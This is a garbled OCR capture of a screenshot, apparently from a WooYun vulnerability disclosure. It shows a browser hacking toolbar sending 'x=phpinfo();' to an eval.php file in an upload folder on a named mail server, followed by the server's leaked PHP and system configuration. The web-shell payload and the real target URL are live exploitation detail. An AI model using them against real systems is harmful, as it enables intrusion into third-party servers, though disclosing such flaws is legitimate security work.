 ad URL
http://mail.almozan.net/up/UploadTemp/eval.php
lit URL
ecute
Enable Post data
Enable Referrer
x=phpinfo();
PHP Version 5.4.28
php
System
Linux mx622 3.4.47-2.38-desktop #1 SMP PREEMPT Fri May 31 20:17:40 UTC 2013 (3961086)
x86_64
Build Date
Aug 20 2014 15:15:38
Configure
Command
'./configure' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libxml-dir' '--with-gd' '--enable-gd-native-ttf' '--with-freetype-dir' '--with-openssl'
'--with-mhash' '--with-zlib' '--enable-zip' '--enable-mbstring=all' '--with-mcrypt' '--with-jpeg-dir'
'--with-png-dir' '--enable-soap' '--with-curl' '--with-gettext' '--enable-ftp' '--with-iconv-dir'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/lib64
Loaded
/usr/local/lib64/php.ini
www.wooyun.org